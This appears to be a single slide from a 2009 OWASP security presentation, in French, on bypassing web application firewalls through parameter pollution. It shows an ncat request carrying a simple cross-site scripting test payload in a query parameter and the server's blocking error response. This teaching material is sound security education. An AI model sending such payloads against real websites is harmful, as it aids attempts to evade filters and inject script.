 Bypass des WAFs – le coup de la pollution
des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<script>alert(Falken);</script> HTTP/1.0

HTTP/1.1 407 Proxy Authentication Required
Date: Thu, 03 Sep 2009 3:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close

<html>
 <head><title>System error!</title></head>
 <body bgcolor=#FFFFFF>
  <h1>System error!<hr></h1>
  <p>
   Error #<b>3</b>...




                                                              © 2009 - S.Gioria & OWASP
 